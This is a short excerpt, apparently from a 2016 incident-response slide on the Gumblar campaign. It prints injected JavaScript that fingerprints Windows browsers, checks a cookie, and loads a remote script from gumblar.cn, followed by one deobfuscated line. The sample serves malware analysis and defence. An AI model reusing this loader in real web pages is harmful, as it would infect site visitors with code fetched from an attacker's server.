 <script language=javascript><!--
var a="ScriptEngine",b="Version()+",j="",u=navigator.userAgent;
if((u.indexOf("Win")>0)&&(u.indexOf("NT 6")<0)
&&(document.cookie.indexOf("miek=1")<0)&&(typeof(zrvzts)!=typeof("A"))){
zrvzts="A";
eval("if(window."+a+")j=j+"+a+"Major"+b+a+"Minor"+b+a+"Build"+b+"j;");
document.write("<script src=//gumblar.cn/rss/?id="+j+"><¥/script>");
}
--></script>
if(window.ScriptEngine)
j=j+ScriptEngineMajorVersion()+ScriptEngineMinorVersion()+ScriptEngineBuildVersion()+j;
Copyright © Hitachi Incident Response Team. 2016. 44